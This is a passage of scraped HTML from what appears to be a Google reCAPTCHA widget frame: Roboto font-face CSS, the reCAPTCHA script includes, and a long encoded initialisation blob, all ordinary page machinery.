  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iTfEuyp85CCpLkcDRINvSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iTfEuyp85CCpLkcDRINvSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iTfEuyp85CCpLkcDRINvSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw67DnsK6wrJ2LjjDvxXDtMKFwpRfwqQlw6VNwoUiwpsSeBDCtTlLZjczCsKKTEDDuMO3KXvCm3MbGF5yw443wqDCoiE2wrIUEQ3CtTVhw5DDkzVmw5LDrVHDjxsWPsOnw4PDvGU/wp/[base64]/Cn8K4BMOkPsK7w7h5Q23CtA3CllRdwqx6O8KYw47DvsKTK8KnSnXDicOOScO6HsKBFXXCi8Ovw6jCmgbDqQVWwqIoasK4wroAw6HCr8OpCRDCv8OawoEBPxxEw6EKZg1Aw49PdcOXwrXDscOsa3M1Cg7DvsKQw5nDhGHCicOeWsKNKH/DvMKdGVDCuARMJSVSVcKTwr/[base64]/IcKLRG58w6nDvzQvKsKMwpkswqBAw4xfGw0hd8Kfw6ZZAgd8w5psw47Dmn4RVsO2dRwgJHzCvXfDvDNVwrlhw4bDicOWP8KIa11AesOYFsO8wrY6wpl/EifDoDlxNMK1UG7CuTDDucOnwoc1UsK9bcO9wptGwp1sw7bDrAZJw4gpwolNU8OqDHExw4LCosKDMhjDtsOHw4p4wpFAwpwRVF3DiXzDh1nDlwsTFxt1ccKHNMKcw5I2MxXDqMK0wrfChcKyK3nDsR/CiMOoOMO/EQDCrMKKw7giwrwSwrrDnEcnwpTDgj/ClcKWwqZUChdDw7wEwq3DjcOBZjLDtxPCgsKuWcO0Z10FwoLDlgfCrRQaVsOgw6h7f8O5PkF+wqsPVsOcUMKNZsOXVkQRwrkowpbDq8OjwqDDrcOIwpZqwr3DsMKqQcOZT8OYKGbCj1/DokjCuFUbwq3DocOew5Uxw6fCr8KbFsOQwrcuw7PCpsKUw4XDqMKswqLDiH/CvA/Dt1hqJMKGPMKKMARQwpRkwoVXwpfDkcOsMkrDiHtLOMKpPiXDpxA+NMKfwqfDn8OKwpzCusO9JmvDnMKSw5wtw5/Dl3DDhBcBwrPDljVnwoTCqsOfdsKrwojDn8OBBx4vwpLCjBQ5acOmw5c1dMOyw6UoClpZHMOna8K5cWzDnytQwpd8w5rCp8OJw7I3fcOMw7HCu8OYwpDDsljDhHZBwr/Cr8KcwrPDqMO+RsKqwp8VGFhnS8Oww5vCpCwrMj3CpsO5bnF0wrXCtTtOwoZpZcKYM8KpSMOSfyYHbcOiw4LCvHQZw5c6C8KMwqI4ckjDjMOQwrzCjcKZScOJVkvDnAxxw6Fnw4RBY03Ch8KXW8KbwoYKRcK1TxbDusKhw73Cjlh/w6RaW8KVwoR+YMKqcGVYw6d4w4fCjMOAwpt/woErw6gge3PDo8KiwpTCmcOswqEqJMOGw5rDknMrwrfDlMOrw6jDvG4JLcKuwqQKEhVWEsO6w6fDvcKKw6JcT3Erw60cwpbChT/Dm0JNc8OqwrDCiwDCsMOIf8KreMKuwoRUwoxxGzAAw53ChnTCs8OZO8Oww6Vkw5tSF8OVwpFHwrnDmiBXPgMKS2Zcw5Qhf8K+w7lKw5fDu8OSw4gfw4PDpWzCrcOdwpzCjzbCixg5w693J0XDmR9nw4/[base64]/CiGLDhjdHw4zCgXtEc8KSMEbDmzlDw4J9fMKVLcKKHMKrYGgpwpwUwqlbw4Uqw75rw7fDsCEMXU0WEMKPw5tgGcOewpDDtcOvO8K7w4jDmWd8O8OkRsKrcVXCqxxWwqFvw5LCj0h/QjtMw6TChFIJwphONcOYCcOqPyYnDBJPwpLCnFNbwp7Cqk/CmEvDtcKEQl/CuH1gHcORw594w7gSIMOUNXMqY8OZR8Kcw6p5w4cREy5zWcOQw4nCtMODGMK3NhXCpMKVHMK+wrjDgMOOw7Irw7fDvcOuwolsAhguwpvDpMOVeyrDq8OeS8OFwq8KdcOPa2F8TQ/Dn8KUe8KAwp3CnsO8XV3CpA/Drl3CpRZzR8OjKcOPwr7DkMOdwpdswpxdeGxoHsOUwrM0M8OZeSbCqcKXIWLDuDk9Wk5jB3nClsKfwqAKIA3CkcKEXUXDkwHCh8Krw4Z7M8OzwqPCncKPXsOyEVjDlcK4w4AKwp7CvcKywonDmGLCpwkiw5wKwp1gw6/[base64]/DgsKKeMOlwrgrwrYIE3E6wrMTw6bCvcODcsKNw74CwogKYcKFwr/Cr8KzwoQQTcORw5dkw4rDoGfCisOGwp7CgsKlw6lkDMKuYcKWwoDDrBPCoMKKwo9kbxMwShXCrMK/ER0aJsOWBnLCr8OLw6PDhgE1wo7DmFzDhQDCgT9Yc8K+wo/CjylEwofCtHFnwpTCpzzCnMKafjsgw5/CocOVwo7DlmHDqsO4JcOeZiMkEzsDdsOnwqHCkFxdXznDhcO3woTDhMKMTsKrw5duZR7CpsO8bHI/wpDCg8Kmw55tw79aw6HChsOhDFc7QcKWAcO9w6XDpcOfS8OOwpImO8K5w53DoDQAKsKbbcOKE8OJAMKKBxHDh8OZSlpGOTZUwp9IBRNzJ8KKwpBjIw9cw6tGw6LCgQLDsmduwqlcdgzCkcK7wokxMMKow4kKw6vCsg7CjRRBfl/Dk8OoSMOMF3PCq1bDrA51w6nCtxU1MsK8wpo/[base64]/CklwDwqHCqsKGGcOCDMOXdsOnU8OkO8KbYsO4DDZAd8OAIiJvDABswoVdaMOrw6nDpcK/wq/CnhPChyrDisOhEsK1OEg3woISOW8pHcKNwqADHcOnworCgMOAbgQ4R8KVw6rCtRNvw5jCuy3CgXE8w7ROTHsRw43DqWB3fWHCqzBGw4XCkADCglAmw7Q4NMOUw5jDnRjDq8K+w64VwpTChFdQwqhnQ8O9YsKnf8KFfGPClBZFNF4nBMODAy4ywq/[base64]/Chl4IwrHDoMKcJsOOMizDuzAVwpzCqMKpwpnDpcKLw4lZJMO+w6wbY8K+Mng+wrnDqw0AflpkFgTDhw7Dkhp1WBfCu8Omwr1GV8KxATwRwpJyGMK5w7ZYw4TChzFEYMOZwpxjXsOmw7k1HlIkw6RLwq5Hwr7DmcO7wpLDpVdBw6I5w6bDviEeS8OuwqJ/asK0OHjCsz7DtkIResKYSErCmhM0Q8K3PsKLw6/CgDLDnVcfwpIhwpFpw41kwoHDjMOuw6rCgcKfeT/[base64]/[base64]/CscKew4nCv8OcwrnDtV0awq7CmT3ClsOIMlRybwoAwoTCucOqw6jCtcOBw4QTL1lmYX4TwrvCu3XDt17CrsOiwojChcKRfCvDuS/CvMKXw4zDk8Krw4I8FwzCoCw5IiPCr8ONEErCnXbCvcKCwrvCthVgUiZgwr3DtmvCrk1QDlR9w5HDjRl5CTFrDMKaZsOmLj7DuMOYaMOkw5MnSi5MwpDCuMO9D8OqBWAnSsOVw4PCthbCvlw4wrnDnsO1wr7CrcO/wpjCqMKMwosbw7fCo8K1I8KCwonCnS9Qwq4jT1rCusKNw67DkcKhD8KETW/[base64]/[base64]/woNmw43CgSojcsKkH8OTw5Nnwq0NRw7CusK6wo7DoGN2w5PCpR88w6vDnRAEwr7Duxpkw4BabCvClmXDmMK5wqLCrcKCwpN9w7LCmcKYWmXDucKVVsKBwo5nwpN/w5/CjTkPwqMYwqDCtzUdw77DuMKqwr9rYH3DvWYLwpHCrGbDkmHDrMKLHsKbU8KGwrzCv8KIwq/Cr8KfBMK2wqnDrMKtw4s4w7p/Sjw/UEMlVsOGeBTDucKsRsKtwpAnMg52wpVfC8O4OsKQZ8Otw7kpwod1E8OrwrB8J8KTw5M5wo9KR8KqBMO3PsOqV0RVwr/[base64]/wonCnMKIYcK0w79Zw6bCukHDqMOGSsOrwo4IwpUZZktMw4HCj8OcThNxwrR8wpbDulhYwqksDhNtw4MKw4jDp8OkFXoNRBXDpMOvwodKQsKEwobDn8OUB8KWYcOBF8KVLxTCnMKTwrrDisOqDQgic0jCnXd7wpTCjgzCqMOxBsOPC8OoX0ZaPMKnwq/DlsOMw5JVKcOqSsKXY8O/LcKSwrEewqELw7PCgGEFwp3DrWVywrTCigdrw6nDrnVGd11cXMKqw6M9BcKPO8OLMcOYD8OUDm81wqhgER/[base64]/DtzgLw6DCmGkUBMKrEMObw4jCkFDCvHUdwoo2E8O2CS1pw65+BlDDosKqw4xiwrlZfwXDg3wOUcKCw4N9XcOGNVPCgcKbwoDDq3jDgsOCwpx3w5hvWcOUcMKTw5PCqcKCagHCm8O7w6LCi8KIHHjCpUrDlQBzwpk5worCqMO/UUvDuC/ClcOOMifCpMOMwpFVDMOCw5c9w680GlAPacKJb0bCo8O5w4p4w7zCisKnwosALRbDvXzDoEt8w5Bkwp1aBFk8w7FUJDjDoTZRw6zCncKNDx5Gw5I5w4EGwovDmibCqgDCu8OHw7XDi8KGKC5HaMOtwqzDhTHDoh8YIcOwJMOsw5kSMMOBwpfCjcKOw6HDtMOJNilHTz/DukPCvsOwwovCiC08w5jCjsOML0jCm8ORdcO8IcKCwofDhHLClDtgNyvCikcKw4/[base64]/DhsO/[base64]/CksKIJW3DmMKrwotOLMO2wprDlxlkc8KgBBHDnCnCm8KUdhhUw49MaUfDkhgqwqvCoV/[base64]/[base64]/[base64]/[base64]/DnMKlw6MNT3R3fcKAUijCscOYfhbDkMKqUMKieVLDmS0lfcKUw6rCtgXDkcOOeUwywoUowok/wqRTBlodwolAw4DCjk1mAcODSMKywoABVWY+J2bCux8BwrjDhWLDpsKlLUfDsMO6HcOlw7TDpcOKBsOMP8OmNV/Dg8OGHCxOw5QAUMKqFMOowojDth8QOE7DvUw+w5d1w45aYBdoH8K0ecOZwrddw69zw7VeSMOUwr5dw6Yxc8KNPcOAwqcTw6/Dp8OLPTxYKBnCt8O5wp/DosOUw6PDo8KZwoNBK0LDpMOmZ8Osw6/CtHBAQ8Kiw7JVLX3CrsO/wrjDhy/[base64]/Cn8KPwptLwoU3L3HDqDYEwrHDu8K6w4zCscOjw4lIWT8kcFwpV0DCu8OQd2N+w47CvAjCnCUQwp0Vw7sUwqzDucO8wooRw7XChcKTwpfDvwzDrxfDqyptwpJ9eUfDpMOAw5TChsKGw5/CicOVLcKtb8Oyw6DCk2XClsK6wrNAwq7ChlJfw7/DpsKjTR4PworCnADDjQXCl8OBwqnChGA1wrsNwqPDmsOWeMK2YcOKJ1xNGXoBecKawpA+w7MEZn4CTsOSDVoPO0DDsDlhCsO3Khd8DcKmMCnClHDCnSIkw4hlw5/[base64]/DksKRwr8eRHTDtMODTG/Du8O/ZU/Dk8Ocw7UGQMO1acKWwr15Q1fDqsKAw6jDpAvCssKFw5jChlHDs8Kcwrc1T1VNJFEAwonDnsOFRzzDnSEAdMOGw5F+wqw6wqQCJUXDg8KKAl/Cr8KWBcOjw7PDqxpiw7jDvmZlwr5NwrDDrAfDmsOqwrUCSMKbwoLDscOnw5fCtsKmwqcBPhvDtnxVdcKswrHCtcK7w6HDpsKUw6rChcKxNcOFSmnCjcO+woQ/[base64]/Dn8K9aMKKeMODw6/DrX18w5TClVLDpsKRwqnCl8KKU8KcIy0sw4LCtEFTwoo1wrdROU55dlvDrMOpwqQLZzNJw73ChFLDkDLDpRIjdG1vMyghwpZrw63CtMOIw57CicKta8Kmw4E5wp5cwrdAwpbDnMKZwr/DkMK5dMK5fz9/c21Xd8O0w71Ew7EGw5M5wqLCowQ7RHJQaMKJL8KHSU7CqMKJeGxQw5HCosOVwo7Cr3DDvUfDmsOtwpnCkMKfw4l1wrHDjcOPwpDCnltmKsK2wpXDssKHw75xZMOrw7fCgMOZwqgJD8OjEADCh1AgwojCu8OcLm/[base64]/w7bCgsOaw7o4w4BvJ8K6B1fDrMOYV8Oow7LDuTvCs8OhwoUQDMOeFBTCsMKyEGZGTsOfwqDCql/DmsO0Hh1/w53CuDXCvsOwwqHCvcOuIQbDj8KOwpLCiV3CgXYTw4/DisKvwqscw5JOwrPCu8K6wpnDskLChcKMworDn1V/wpM6w6Y7w5zDpcKaccKew5J0fMOSU8KXCBDCnsOPwo8Nw6bDlWfCoy4UdDnCvD4rwrPDoBITaQTChXXDvcKQY8Kzwo9JURzCg8O0LDN3wrPCqsO0w5jCksKCUsOWwoJ6Gk3CmsOTTllhw63CrmPDlsKkw6LDlT/[base64]/SsOQKsOBQRYOw5sXF8Oaw6/CuMKSaCnCisKFKEo6w4MIezxCcsK4wrXCtmZWHsO2w57CkcK1wqTDiAvCpMOBwoDDscKOdcOgwp/CrcOeHsORw6jDpMOhw5Y7S8ONw6oZw4jCrCpDwpcow6A6wrYTfhXCrRFdw50QTsO5NcOYfcKmwrVXG8OdBcKIw73CgMOJY8KhwrLCrAwVQCPCtlvDrjTCqsKZwrR6wrd1wp8MNcKZwpZJw5RvFk/Dj8OQwpDCoMOswrfDnsOZwrXDq0HCrcKPw5F5w4I2w77DlnfCsRXCqjkCRcKgw4xlw4DDiAzDhUrCtTw3AUDDjwDDgyQQw7Umf1/CvMO5wqzCr8OPwqM9X8O4J8OhfMKBd8Klw5Yzw5Y8UsO3w5w9w5zDg1IrfcOLVMK6RMKbEAHDs8KCCUPDqMKvwoDChAfClGN3AMOew4/[base64]/wr3CrzXCoiVbw4Y0wpQaBRczw6bCmEfCnXvDtsKYw75Nw6EtesODw5crwqTCscK0CWbDm8OxE8KWN8KiwrHDmMOow4vCojLDry9WEBnCiSphBXzCmsOIw5Uuw4jDsMK8wp7Cngc6wrhNLVDDuTcSwpnDpRvClUB/wrzCslXDgyXCmsKWw4o+LsOQHcKgw5LDp8KyczwEw5zDqcO9KRUeW8OaZUzCsD0QwqzDuE9fPcOYwqBcTgnDg2ZZw77DqMOSwosjwqhJwqLDl8OiwqFtJ3rDqzl8wpw3w5XCkMOuK8K8w6rDhsOvEiRxw4ADBMKLKC/DkGVfSlXCjsKFWnXDscKkw7rDiTFawp/CvsOCwrtEw5DCm8OQw7nCj8KCMcKRYmFuccOBwqQgfnTCgMODwpbCjEfDusO2w5XCq8KQFlFcejPCiDrCg8KIRyrDjCLDpzXDtcODw5Zawp5sw4vCucKYwr7CuMKIUmHDhsKOw7R/LCQ3wokIF8O+O8KlDcKDw4hywrbDhsOPw5JqVcKCwoXCpjgHwrfDssONVsKewq8xesO3TsKTDcOaasOfw6fDjE/CtcO/DsK8BBPCqFHChQs3wqklw6LDrHjDvnjCkMKQT8OoVhvDvcOcC8K/esOpGB3CtsOKwr7DhHlbXcO+EMKpw6HDkCXDk8O4wrXCjcKVaMKnw4zCpMOOw6rDsQgkNcKHSMOOKygRTMOibTjDuWbDhcKIUsONXsKVwpLCvcKiczLCrsOiwrvCiT0cwq3DqUArVcOzQiJhwp3DmyPDhMKBwqDCjMOfw64/CMOFwrLCo8KuHcODwqI4w5rDt8KXwoDCv8KuEQYiwohufHzDnV7CsFbCrT/DsWPDjMOfWCw6w7nCqFDDoVwqYQbCkMOnDMOkwqHCqsKiPcOXw6rDrsORw71lSWBiYnE0eiExw6jDkMOYwpDDhGQwBAUYwovCqCtkScK/VER9QMO5KUkoWS/[base64]/CtcKJDMK3w6Fsw4ZXccO5d1ATw4vCm1zDhMOZw4cJU2IrZGvDoX/[base64]/GgjDgsK/AsOMw7TCkV/DlMKawoPClGLCsR7Du3jDqjcJw64Lw5lnFcOxwqARQw5lwrjDiy3DqcKVesKcHlDDj8KJw7nCtV0cw7oMUcOLwq4/w4RRBsKSdsOAwpR5JmUpAsO/w7wYfMKmw7DDvMOEB8K9BsKRwoLCtmt3Bycgw75bfHPDmCDDgk1Vwq/DglhYVsOuw5/DjcOVw5hlwp/CqWtZNMKhfMKYwq5kw7/[base64]/DkX0/P3XDj2TDjMO4w4jClX44wpHCuW1SWBVaZ8O3wp4Yw5VZw4twDkXCjkYDwr1BeUPCiAzCjBnDu8OSw5nCrDY/CcO4w5PDjMKMDgMhfWwywqkgXcKjwqfCp3chwqpZWUo2w5FXw6jCuxM6YSl2w55vYsOSO8ObwozDrcOTwqR8w6/[base64]/w7t1w4JVLsOnwpUMLsOmUTB3XcKgw4k4w5TCnlADTzkVw4lLwovDtwdIw4HCosOSRHBBCsKqL0bCrkjCrMKOT8OnLFbDolbCpMKUU8K/w